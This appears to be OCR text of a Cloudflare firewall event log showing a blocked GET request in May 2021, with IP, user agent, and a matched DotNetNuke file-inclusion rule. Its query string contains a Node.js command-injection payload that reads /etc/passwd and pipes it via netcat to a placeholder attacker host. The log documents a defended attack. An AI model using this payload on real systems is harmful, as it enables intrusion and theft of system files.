 Date Action taken Country IP address Service
07 May, 2021 14:37:15 Block Canada 45.72.238.88 WAF
Ray ID 64bc8efcfd173ffe
Method GET
HTTP Version HTTP/1.1
Host node.ninjastars.cf:8080
Path /
Query string ?q=require(%27child_process%27).exe
c(%27cat+/etc/passwd+|+nc+attacker-i
p+80%27)
User agent Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93
Safari/537.36
IP address 45.72.238.88
ASN AS5645 TEKSAVVY
Country Canada
Service WAF
Rule ID 100005
Rule message DotNetNuke - File Inclusion - CVE:CVE-
2018-9126, CVE:CVE-2011-1892
Rule group Cloudflare Specials
Action taken Block
Export event JSON